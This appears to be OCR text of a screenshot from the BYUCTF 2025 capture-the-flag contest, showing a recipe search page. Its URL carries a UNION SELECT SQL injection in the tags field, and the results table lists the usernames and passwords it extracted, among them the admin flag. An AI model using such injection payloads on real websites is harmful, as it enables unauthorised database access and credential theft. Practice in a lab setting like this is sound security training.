 BYUCTF 2025
Home - My Website
Home - My Website
https://cooking.chal.cyberjousting.com/search?recipe_name=&description=&tags=') UNION SELECT 1%2Cusername%2C'2023-01-01'%2C3%2Cpassword%2Cpassword%2C'[]'%2C1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TRY!
Search for your new favorite recipe
Recipe Name:
Description:
Tags:
Dessert Lunch Breakfast Gluten Free Vegetarian Vegan Includes Nuts
Search
Name Description Instructions Tags Image
admin
❤ Add to Cookbook
Add to Try List
byuctf{pl34s3_p4r4m3t3r1z3_y0ur_1nputs_4nd_h4sh_…
byuctf{pl34s3_p4r4m3t3r1z3_y0ur_1nputs_4nd_h4sh_…
[]
cosmo
❤ Add to Cookbook
Add to Try List
gobyu84
gobyu84
[]
steve_and_alex
❤ Add to Cookbook
Add to Try List
robloxistheworst
robloxistheworst
[]